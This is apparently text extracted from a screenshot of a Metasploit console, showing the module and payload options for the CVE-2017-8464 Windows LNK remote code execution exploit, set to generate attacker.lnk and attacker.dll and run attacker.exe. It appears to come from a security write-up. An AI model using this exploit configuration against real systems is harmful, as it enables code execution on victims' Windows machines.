 msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) > options
Module options (exploit/windows/fileformat/cve_2017_8464_lnk_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
DLLNAME attacker.dll no The DLL file containing the payload
FILENAME attacker.lnk no The LNK file
PATH no An explicit path to where the files will be hosted
Payload options (windows/x64/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD e:\attacker.exe yes The command string to execute
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
Exploit target:
Id Name
-- ----
0 Automatic
FREEBUF
msf exploit(windows/fileformat/cve_2017_8464_lnk_rce) >